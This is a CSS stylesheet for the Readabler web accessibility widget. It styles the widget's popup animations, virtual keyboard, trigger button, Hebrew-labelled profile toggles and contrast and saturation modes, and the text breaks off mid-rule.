#mdp-readabler-popup-box.mdp-readabler-modal-animation-flip-y #mdp-readabler-popup {
    -webkit-animation-name: readabler-flip-y;
    animation-name: readabler-flip-y;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-scale #mdp-readabler-popup {
    -webkit-animation-name: readabler-scale;
    animation-name: readabler-scale
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-slide-tr #mdp-readabler-popup {
    -webkit-animation-name: readabler-slide-tr;
    animation-name: readabler-slide-tr
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-slide-tl #mdp-readabler-popup {
    -webkit-animation-name: readabler-slide-tl;
    animation-name: readabler-slide-tl
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-slide-tt #mdp-readabler-popup {
    -webkit-animation-name: readabler-slide-tt;
    animation-name: readabler-slide-tt
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-slide-tb #mdp-readabler-popup {
    -webkit-animation-name: readabler-slide-tb;
    animation-name: readabler-slide-tb
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-rotate #mdp-readabler-popup {
    -webkit-animation-name: readabler-rotate;
    animation-name: readabler-rotate
}

#mdp-readabler-popup-box.mdp-readabler-modal-animation-wobble #mdp-readabler-popup {
    -webkit-animation-name: readabler-wobble;
    animation-name: readabler-wobble;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-simple-keyboard {
    width: 100%;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    box-sizing: border-box;
    overflow: hidden;
    touch-action: manipulation;
    font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    padding: 5px;
    border-radius: 5px
}

.mdp-readabler-simple-keyboard .hg-button span {
    pointer-events: none
}

.mdp-readabler-simple-keyboard button.hg-button {
    border-width: 0;
    outline: 0;
    font-size: inherit
}

.mdp-readabler-simple-keyboard .hg-button {
    display: inline-block;
    flex-grow: 1
}

.mdp-readabler-simple-keyboard .hg-row {
    display: flex
}

.mdp-readabler-simple-keyboard .hg-row:not(:last-child) {
    margin-bottom: 5px
}

.mdp-readabler-simple-keyboard .hg-row .hg-button-container,
.mdp-readabler-simple-keyboard .hg-row .hg-button:not(:last-child) {
    margin-right: 5px
}

.mdp-readabler-simple-keyboard .hg-row>div:last-child {
    margin-right: 0
}

.mdp-readabler-simple-keyboard .hg-row .hg-button-container {
    display: flex
}

.mdp-readabler-simple-keyboard .hg-button {
    height: 40px;
    border-radius: 5px;
    box-sizing: border-box;
    padding: 5px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center
}

.mdp-readabler-simple-keyboard.hg-layout-numeric .hg-button {
    width: 33.3%;
    height: 60px;
    align-items: center;
    display: flex;
    justify-content: center
}

.mdp-readabler-simple-keyboard .hg-button.hg-button-numpadadd,
.mdp-readabler-simple-keyboard .hg-button.hg-button-numpadenter {
    height: 85px
}

.mdp-readabler-simple-keyboard .hg-button.hg-button-numpad0 {
    width: 105px
}

.mdp-readabler-simple-keyboard .hg-button.hg-button-com {
    max-width: 85px
}

.mdp-readabler-simple-keyboard .hg-button.hg-standardBtn.hg-button-at {
    max-width: 45px
}

.mdp-readabler-simple-keyboard .hg-button.hg-standardBtn[data-skbtn=".com"] {
    max-width: 82px
}

.mdp-readabler-simple-keyboard .hg-button.hg-standardBtn[data-skbtn="@"] {
    max-width: 60px
}

.mdp-readabler-trigger-button-box {
    position: fixed;
    z-index: 99998;
    margin: var(--readabler-btn-margin)
}

.mdp-readabler-trigger-button-box.top-left {
    top: 0;
    left: 0
}

.mdp-readabler-trigger-button-box.top-right {
    top: 0;
    right: 0
}

.mdp-readabler-trigger-button-box.left-center {
    top: 50%;
    left: 0;
    transform: translate(0%, -50%)
}

.mdp-readabler-trigger-button-box.right-center {
    top: 50%;
    right: 0;
    transform: translate(0%, -50%)
}

.mdp-readabler-trigger-button-box.bottom-left {
    bottom: 0;
    left: 0
}

.mdp-readabler-trigger-button-box.bottom-center {
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0%)
}

.mdp-readabler-trigger-button-box.bottom-right {
    bottom: 0;
    right: 0
}

.mdp-readabler-trigger-button-box.mdp-entrance-bounce {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-bounce;
    animation-name: readabler-bounce;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay)
}

.mdp-readabler-trigger-button-box.mdp-entrance-fade {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-fade;
    animation-name: readabler-fade;
    -webkit-animation-duration: .6s;
    animation-duration: .6s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay)
}

.mdp-readabler-trigger-button-box.mdp-entrance-flip-x {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-flip-x;
    animation-name: readabler-flip-x;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box.mdp-entrance-flip-y {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-flip-y;
    animation-name: readabler-flip-y;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box.mdp-entrance-scale {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-scale;
    animation-name: readabler-scale;
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay)
}

.mdp-readabler-trigger-button-box.mdp-entrance-wobble {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-wobble;
    animation-name: readabler-wobble;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay);
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box.mdp-entrance-rotate {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: readabler-rotate;
    animation-name: readabler-rotate;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-delay: var(--readabler-btn-delay);
    animation-delay: var(--readabler-btn-delay)
}

.mdp-readabler-trigger-button-box.mdp-hover-bounce button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-fade button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-flip-x button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-flip-y button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-scale button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-rotate button:hover span,
.mdp-readabler-trigger-button-box.mdp-hover-wobble button:hover span {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.mdp-readabler-trigger-button-box.mdp-hover-bounce button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-fade button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-flip-x button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-flip-y button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-scale button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-rotate button:hover span:nth-child(2),
.mdp-readabler-trigger-button-box.mdp-hover-wobble button:hover span:nth-child(2) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s
}

.mdp-readabler-trigger-button-box.mdp-hover-bounce button:hover span {
    -webkit-animation-name: readabler-bounce;
    animation-name: readabler-bounce;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.mdp-readabler-trigger-button-box.mdp-hover-fade button:hover span {
    -webkit-animation-name: readabler-fade;
    animation-name: readabler-fade;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.mdp-readabler-trigger-button-box.mdp-hover-flip-x button:hover span {
    -webkit-animation-name: readabler-flip-x;
    animation-name: readabler-flip-x;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box.mdp-hover-flip-y button:hover span {
    -webkit-animation-name: readabler-flip-y;
    animation-name: readabler-flip-y;
    -webkit-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box.mdp-hover-scale button:hover span {
    -webkit-animation-name: readabler-scale;
    animation-name: readabler-scale;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.mdp-readabler-trigger-button-box.mdp-hover-rotate button:hover span {
    -webkit-animation-name: readabler-rotate;
    animation-name: readabler-rotate;
    -webkit-animation-duration: .5s;
    animation-duration: .5s
}

.mdp-readabler-trigger-button-box.mdp-hover-wobble button:hover span {
    -webkit-animation-name: readabler-wobble;
    animation-name: readabler-wobble;
    -webkit-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-backface-visibility: visible !important;
    backface-visibility: visible !important
}

.mdp-readabler-trigger-button-box button {
    display: flex;
    align-items: center;
    outline: none;
    padding: var(--readabler-btn-padding);
    border-radius: var(--readabler-btn-radius);
    color: var(--readabler-btn-color);
    background: var(--readabler-btn-bg) !important;
    font-size: var(--readabler-btn-size);
    transition: .4s ease-in-out all;
    border: none
}

.mdp-readabler-trigger-button-box button:hover,
.mdp-readabler-trigger-button-box button:focus,
.mdp-readabler-trigger-button-box button:active,
.mdp-readabler-trigger-button-box button:focus-visible {
    color: var(--readabler-btn-color-hover);
    background: var(--readabler-btn-bg-hover)
}

.mdp-readabler-trigger-button-box button:hover .mdp-readabler-trigger-button-icon svg,
.mdp-readabler-trigger-button-box button:focus .mdp-readabler-trigger-button-icon svg,
.mdp-readabler-trigger-button-box button:active .mdp-readabler-trigger-button-icon svg,
.mdp-readabler-trigger-button-box button:focus-visible .mdp-readabler-trigger-button-icon svg {
    fill: var(--readabler-btn-color-hover)
}

.mdp-readabler-trigger-button-box button#mdp-readabler-trigger-button span:nth-child(2) {
    padding: calc(var(--readabler-btn-padding) / 2)
}

.mdp-readabler-trigger-button-box button#mdp-readabler-trigger-button:focus {
    outline: none;
    color: var(--readabler-btn-color-hover);
    background: var(--readabler-btn-bg-hover);
    box-shadow: 0 0 0 3px var(--readabler-btn-color-hover)
}

.mdp-readabler-trigger-button-box button .mdp-readabler-trigger-button-icon svg {
    fill: var(--readabler-btn-color);
    width: var(--readabler-btn-size);
    height: var(--readabler-btn-size)
}

.mdp-readabler-trigger-button-box button:hover,
.mdp-readabler-trigger-button-box button:focus {
    text-decoration: none
}

.mdp-readabler-trigger-button-box button .mdp-readabler-button-icon {
    display: flex;
    align-self: center
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-before {
    flex-direction: row
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-before span:nth-child(2) {
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-bottom: 0 !important
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-after {
    flex-direction: row-reverse
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-after span:nth-child(2) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    padding-left: 0 !important
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-above {
    flex-direction: column
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-above span:nth-child(2) {
    padding-right: 0 !important;
    padding-bottom: 0 !important;
    padding-left: 0 !important
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-bellow {
    flex-direction: column-reverse
}

.mdp-readabler-trigger-button-box button.mdp-icon-position-bellow span:nth-child(2) {
    padding-top: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important
}

.mdp-readabler-trigger-button-box button span {
    display: flex;
    transition: all .15s linear
}

.mdp-readabler-trigger-button-box button span path {
    transition: all .15s linear
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item {
    cursor: pointer;
    position: relative;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:focus {
    outline: none
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(1) {
    margin-top: 16px
}
#mdp-readabler-accessibility-profiles-box {
    box-shadow: 0px 0px 12px -5px #999999;
    background-color: #fff;
    border-radius: 10px;
    padding-top: 20px;
}
#mdp-readabler-popup-main > .mdp-readabler-title {
    color: #FFF;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    margin-bottom: 15px;
    position: absolute;
    top: 18px;
    width: 100%;
    right: 0;
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-readabler-row {
    padding: 10px 24px 10px 24px;
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-readabler-row:before {
    content: '';
    width: 42px;
    height: 42px;
    background-size: 18px;
    background-repeat: no-repeat;
    background-color: #ECF8FE;
    margin-left: 16px;
    border-radius: 40px;
    background-position: center;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(6) .mdp-readabler-row:before {
    background-image: url('../images/sound.svg');
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(2) .mdp-readabler-row:before {
    background-image: url('../images/activity.svg');
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(3) .mdp-readabler-row:before {
    background-image: url('../images/eye.svg');
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(4) .mdp-readabler-row:before {
    background-image: url('../images/system.svg');
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item:nth-child(5) .mdp-readabler-row:before {
    background-image: url('../images/target.svg');
}
.mdp-readabler-switch-box {
    display: flex;
}
#mdp-readabler-action-content-scaling, #mdp-readabler-action-text-magnifier, #mdp-readabler-action-readable-font, #mdp-readabler-action-dyslexia-font, #mdp-readabler-action-highlight-titles, #mdp-readabler-action-highlight-links, #mdp-readabler-action-font-sizing, #mdp-readabler-action-line-height, #mdp-readabler-action-letter-spacing, #mdp-readabler-action-align-left, #mdp-readabler-action-align-center, #mdp-readabler-action-align-right, #mdp-readabler-action-dark-contrast, #mdp-readabler-action-light-contrast, #mdp-readabler-action-monochrome, #mdp-readabler-action-high-contrast, #mdp-readabler-action-high-saturation, #mdp-readabler-action-low-saturation, #mdp-readabler-action-text-colors, #mdp-readabler-action-title-colors, #mdp-readabler-action-background-colors, #mdp-readabler-action-mute-sounds, #mdp-readabler-action-hide-images, #mdp-readabler-action-virtual-keyboard, #mdp-readabler-action-reading-guide, #mdp-readabler-action-stop-animations, #mdp-readabler-action-reading-mask, #mdp-readabler-action-highlight-hover, #mdp-readabler-action-highlight-focus, #mdp-readabler-action-big-black-cursor, #mdp-readabler-action-big-white-cursor, #mdp-readabler-action-keyboard-navigation, #mdp-readabler-action-useful-links
{
	background-color: white;
	/* -webkit-box-shadow: 0px 0px 12px -5px #999999; */
	/* box-shadow: 0px 0px 12px -5px #999999; */
}

.direction-rtl .mdp-readabler-title-box {
    flex-grow: 1;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-readabler-row .mdp-readabler-profile-title {
    font-size: 16px;
    font-weight: 700
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-readabler-row .mdp-readabler-profile-short {
    font-size: 14px;
    line-height: 1.4
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-readabler-profile-description {
    max-height: 0;
    overflow: hidden;
    font-size: 16px;
    line-height: 1.4;
    opacity: 0;
    padding: 0;
    transition: all .15s ease-out;
    position: relative;
    background-color: #F6F6F6;
}
#mdp-readabler-popup-box * {
    font-family: Ploni, sans-serif!important;
}

.mdp-readabler-accessibility-profile-item.mdp-active .mdp-readabler-row:after {
        content: "";
        position: absolute;
        bottom: -6px;
        right: 38px;
        width: 0;
        height: 0;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        border-bottom: 10px solid #f6f6f6;
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch {
    position: relative;
    display: inline-block;
    border-radius: 17px;
    width: 100px;
    height: 38px;
    font-size: 0;
    transition: .25s ease-out all
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch:hover {
    border-radius: 17px
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 34px;
    transition: .4s;
    font-size: 14px;
    display: flex;
    align-items: center;
    background-color: #DEF3FF;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item .mdp-switch .mdp-slider:before {
    content: "כן";
}
.mdp-switch .mdp-slider:after {
    content: "לא";
}

.mdp-switch .mdp-slider:after , .mdp-switch .mdp-slider:before {
    transition: 0.4s;
    width: 100%;
    text-align: center;
    padding: 10px;
    height: 38px;
    box-sizing: border-box;
    border-radius: 60px;
}

.mdp-switch input:not(:checked) + .mdp-slider:after {
    background-color: #fff;
    font-weight: 700;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
}
.mdp-switch input:checked + .mdp-slider:before {
    color: #fff;
    font-weight: 700;
    box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
    background-color: #0094FF;
}
#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item.mdp-active .mdp-readabler-row {
    position: relative;
}

#mdp-readabler-accessibility-profiles-box .mdp-readabler-accessibility-profile-item.mdp-active .mdp-readabler-profile-description {
    height: auto;
    margin: 0;
    padding: 8px 12px;
    opacity: 1;
    transition: all .15s ease-out;
    max-height: 600px;
    border-radius: 6px;
    font-size: 14px;
    margin: 5px 20px;
}

#mdp-readabler-readable-experience-box {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    column-gap: 16px;
}

.mdp-readabler-action-box:not(.mdp-readabler-shortcode) {
    border-radius: 8px;
    padding: 16px 12px;
    transition: .3s;
    min-height: 100px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 12px;
    box-sizing: border-box;
}

.mdp-readabler-action-box:hover,
.mdp-readabler-action-box:focus {
    transition: .3s
}

.mdp-readabler-action-box:focus {
    outline: none
}

.mdp-readabler-action-box.mdp-hidden {
    display: none
}

.mdp-readabler-action-box .mdp-readabler-action-box-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.mdp-readabler-action-box .mdp-readabler-action-box-content .mdp-readabler-icon {
    width: 34px;
    height: 34px;
    margin-bottom: 8.5px;
    background-color: #000;
}

.mdp-readabler-action-box .mdp-readabler-action-box-content .mdp-readabler-title {
    text-align: center;
    font-size: 16px;
    line-height: 1.45;
    font-weight: 500;
}
#mdp-readabler-action-content-scaling .mdp-readabler-title:before , 
#mdp-readabler-action-font-sizing .mdp-readabler-title:before, 
#mdp-readabler-action-line-height .mdp-readabler-title:before, 
#mdp-readabler-action-letter-spacing .mdp-readabler-title:before ,
#mdp-readabler-action-title-colors .mdp-readabler-title:before ,
#mdp-readabler-action-background-colors .mdp-readabler-title:before ,
#mdp-readabler-action-text-colors .mdp-readabler-title:before{
    content: "";
    display: inline-block;
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
}
#mdp-readabler-action-content-scaling .mdp-readabler-title:before {
    background-image: url(../images/toggles/maximize-2.svg);
}
#mdp-readabler-action-font-sizing .mdp-readabler-title:before {
	background-image: url(../images/toggles/fontsize.svg);
}
#mdp-readabler-action-line-height .mdp-readabler-title:before {
	background-image: url(../images/toggles/line-height.svg);
}
#mdp-readabler-action-letter-spacing .mdp-readabler-title:before {
	background-image: url(../images/toggles/let-space.svg);
}
#mdp-readabler-action-title-colors .mdp-readabler-title:before {
	background-image: url(../images/toggles/title-color.svg);
}
#mdp-readabler-action-background-colors .mdp-readabler-title:before{
	background-image: url(../images/toggles/bg-color.svg);
}
#mdp-readabler-action-text-colors .mdp-readabler-title:before{
	background-image: url(../images/toggles/text-color.svg);
}
#mdp-readabler-action-content-scaling .mdp-readabler-title, 
#mdp-readabler-action-font-sizing .mdp-readabler-title, 
#mdp-readabler-action-line-height .mdp-readabler-title, 
#mdp-readabler-action-letter-spacing .mdp-readabler-title ,
#mdp-readabler-action-title-colors .mdp-readabler-title ,
#mdp-readabler-action-background-colors .mdp-readabler-title ,
#mdp-readabler-action-text-colors .mdp-readabler-title {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    gap: 10px;
    align-items: center;
    margin-bottom: 15px;
}
#mdp-readabler-action-text-magnifier {
    width: 100%
}

#mdp-readabler-action-content-scaling .mdp-readabler-action-box-content {
    flex-direction: row
}

#mdp-readabler-action-content-scaling .mdp-readabler-action-box-content i {
    margin-right: 8px
}

#mdp-readabler-visually-pleasing-experience-box {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    column-gap: 16px;
}

#mdp-readabler-visually-pleasing-experience-box #mdp-readabler-action-text-colors,
#mdp-readabler-visually-pleasing-experience-box #mdp-readabler-action-title-colors,
#mdp-readabler-visually-pleasing-experience-box #mdp-readabler-action-background-colors {
    width: 100%
}

.mdp-readabler-light-contrast .mdp-readabler-icon {
    background-color: var(--readabler-color) !important
}

.mdp-readabler-light-contrast .mdp-readabler-toggle-box.mdp-active .mdp-readabler-icon {
    background-color: var(--readabler-bg) !important
}

.mdp-readabler-light-contrast .mdp-readabler-toggle-box.mdp-active span {
    color: var(--readabler-text) !important
}

.mdp-readabler-dark-contrast .mdp-readabler-profile-title {
    background: #181818;
    color: #a2e6cc;
    padding: 0 4px;
    border-radius: 4px;
    display: inline
}

.mdp-readabler-dark-contrast .mdp-readabler-profile-short {
    background: #181818;
    color: #fff;
    padding: 0 4px;
    border-radius: 4px
}

.mdp-readabler-dark-contrast #mdp-readabler-online-dictionary-search {
    background-image: url(../images/wikipedia_dark.svg) !important
}

.mdp-readabler-dark-contrast ::-moz-placeholder {
    color: #d1d1d1
}

.mdp-readabler-dark-contrast ::placeholder {
    color: #d1d1d1
}

.mdp-readabler-dark-contrast #mdp-readabler-online-dictionary-box label {
    background-image: url(../images/info-dark.svg) !important
}

.mdp-readabler-dark-contrast p,
.mdp-readabler-light-contrast p {
    border-radius: 4px
}

.mdp-readabler-dark-contrast .mdp-readabler-action-box .mdp-readabler-action-box-content .mdp-readabler-title,
.mdp-readabler-light-contrast .mdp-readabler-action-box .mdp-readabler-action-box-content .mdp-readabler-title {
    padding: 0 4px;
    border-radius: 4px
}

.mdp-readabler-dark-contrast label.mdp-switch,
.mdp-readabler-light-contrast label.mdp-switch {
    border-radius: 1rem
}

.mdp-readabler-dark-contrast #mdp-readabler-popup-footer button span,
.mdp-readabler-light-contrast #mdp-readabler-popup-footer button span {
    padding: 0 4px;
    border-radius: 4px
}

.mdp-readabler-dark-contrast #mdp-readabler-popup-footer .mdp-readabler-statement,
.mdp-readabler-light-contrast #mdp-readabler-popup-footer .mdp-readabler-statement {
    padding: 4px 8px !important;
    border-radius: 4px
}

.mdp-readabler-dark-contrast .mdp-readabler-subheader h4,
.mdp-readabler-light-contrast .mdp-readabler-subheader h4, .mdp-readabler-dark-contrast .mdp-readabler-subheader .h4,
.mdp-readabler-light-contrast .mdp-readabler-subheader .h4 {
    padding: 0 8px !important;
    border-radius: 4px;
    display: inline-block
}

.mdp-readabler-dark-contrast #mdp-readabler-online-dictionary-box label,
.mdp-readabler-light-contrast #mdp-readabler-online-dictionary-box label {
    display: inline-block;
    padding-right: 4px;
    border-radius: 4px
}

body.mdp-readabler-dark-contrast h1,
body.mdp-readabler-dark-contrast h1 span,
body.mdp-readabler-dark-contrast h2,
body.mdp-readabler-dark-contrast h2 span,
body.mdp-readabler-dark-contrast h3,
body.mdp-readabler-dark-contrast h3 span,
body.mdp-readabler-dark-contrast h4,
body.mdp-readabler-dark-contrast h4 span,
body.mdp-readabler-dark-contrast h5,
body.mdp-readabler-dark-contrast h5 span,
body.mdp-readabler-dark-contrast h6,
body.mdp-readabler-dark-contrast h6 span,
body.mdp-readabler-dark-contrast .h1,
body.mdp-readabler-dark-contrast .h1 span,
body.mdp-readabler-dark-contrast .h2,
body.mdp-readabler-dark-contrast .h2 span,
body.mdp-readabler-dark-contrast .h3,
body.mdp-readabler-dark-contrast .h3 span,
body.mdp-readabler-dark-contrast .h4,
body.mdp-readabler-dark-contrast .h4 span,
body.mdp-readabler-dark-contrast .h5,
body.mdp-readabler-dark-contrast .h5 span,
body.mdp-readabler-dark-contrast .h6,
body.mdp-readabler-dark-contrast .h6 span{
    background-color: #181818 !important;
    color: #a2e6cc !important
}

body.mdp-readabler-dark-contrast,
body.mdp-readabler-dark-contrast p,
body.mdp-readabler-dark-contrast li,
body.mdp-readabler-dark-contrast label,
body.mdp-readabler-dark-contrast input,
body.mdp-readabler-dark-contrast select,
body.mdp-readabler-dark-contrast textarea,
body.mdp-readabler-dark-contrast legend,
body.mdp-readabler-dark-contrast code,
body.mdp-readabler-dark-contrast pre,
body.mdp-readabler-dark-contrast dd,
body.mdp-readabler-dark-contrast dt,
body.mdp-readabler-dark-contrast span,
body.mdp-readabler-dark-contrast blockquote {
    color: #fff !important;
    background-color: #181818 !important
}

body.mdp-readabler-dark-contrast a,
body.mdp-readabler-dark-contrast h1 a,
body.mdp-readabler-dark-contrast h2 a,
body.mdp-readabler-dark-contrast h3 a,
body.mdp-readabler-dark-contrast h4 a,
body.mdp-readabler-dark-contrast h5 a,
body.mdp-readabler-dark-contrast h6 a,
body.mdp-readabler-dark-contrast .h1 a,
body.mdp-readabler-dark-contrast .h2 a,
body.mdp-readabler-dark-contrast .h3 a,
body.mdp-readabler-dark-contrast .h4 a,
body.mdp-readabler-dark-contrast .h5 a,
body.mdp-readabler-dark-contrast .h6 a{
    background-color: #181818 !important;
    color: #f7c79b !important
}

body.mdp-readabler-light-contrast h1,
body.mdp-readabler-light-contrast h1 span,
body.mdp-readabler-light-contrast h2,
body.mdp-readabler-light-contrast h2 span,
body.mdp-readabler-light-contrast h3,
body.mdp-readabler-light-contrast h3 span,
body.mdp-readabler-light-contrast h4,
body.mdp-readabler-light-contrast h4 span,
body.mdp-readabler-light-contrast h5,
body.mdp-readabler-light-contrast h5 span,
body.mdp-readabler-light-contrast h6,
body.mdp-readabler-light-contrast h6 span,
body.mdp-readabler-light-contrast .h1,
body.mdp-readabler-light-contrast .h1 span,
body.mdp-readabler-light-contrast .h2,
body.mdp-readabler-light-contrast .h2 span,
body.mdp-readabler-light-contrast .h3,
body.mdp-readabler-light-contrast .h3 span,
body.mdp-readabler-light-contrast .h4,
body.mdp-readabler-light-contrast .h4 span,
body.mdp-readabler-light-contrast .h5,
body.mdp-readabler-light-contrast .h5 span,
body.mdp-readabler-light-contrast .h6,
body.mdp-readabler-light-contrast .h6 span {
    color: #075F39 !important;
    background-color: #fff !important
}

body.mdp-readabler-light-contrast,
body.mdp-readabler-light-contrast p,
body.mdp-readabler-light-contrast li,
body.mdp-readabler-light-contrast label,
body.mdp-readabler-light-contrast input,
body.mdp-readabler-light-contrast select,
body.mdp-readabler-light-contrast textarea,
body.mdp-readabler-light-contrast legend,
body.mdp-readabler-light-contrast code,
body.mdp-readabler-light-contrast pre,
body.mdp-readabler-light-contrast dd,
body.mdp-readabler-light-contrast dt,
body.mdp-readabler-light-contrast span,
body.mdp-readabler-light-contrast blockquote {
    color: #27272d !important;
    background-color: #fff !important
}

body.mdp-readabler-light-contrast a,
body.mdp-readabler-light-contrast h1 a,
body.mdp-readabler-light-contrast h2 a,
body.mdp-readabler-light-contrast h3 a,
body.mdp-readabler-light-contrast h4 a,
body.mdp-readabler-light-contrast h5 a,
body.mdp-readabler-light-contrast h6 a,
body.mdp-readabler-light-contrast .h1 a,
body.mdp-readabler-light-contrast .h2 a,
body.mdp-readabler-light-contrast .h3 a,
body.mdp-readabler-light-contrast .h4 a,
body.mdp-readabler-light-contrast .h5 a,
body.mdp-readabler-light-contrast .h6 a {
    color: #074FBB !important;
    background-color: #fff !important
}

.mdp-readabler-high-saturation> :not(#mdp-readabler-popup-box):not(#boxed-wrapper):not(.avada-footer-scripts),
.mdp-readabler-high-saturation #mdp-readabler-popup,
.mdp-readabler-high-saturation .fusion-wrapper>* {
    filter: saturate(200%) !important
}

.mdp-readabler-low-saturation> :not(#mdp-readabler-popup-box):not(#boxed-wrapper):not(.avada-footer-scripts),
.mdp-readabler-low-saturation #mdp-readabler-popup,
.mdp-readabler-low-saturation .fusion-wrapper>* {
    filter: saturate(50%) !important
}

.mdp-readabler-high-contrast> :not(#mdp-readabler-popup-box):not(#boxed-wrapper):not(.avada-footer-scripts),
.mdp-readabler-high-contrast #mdp-readabler-popup,
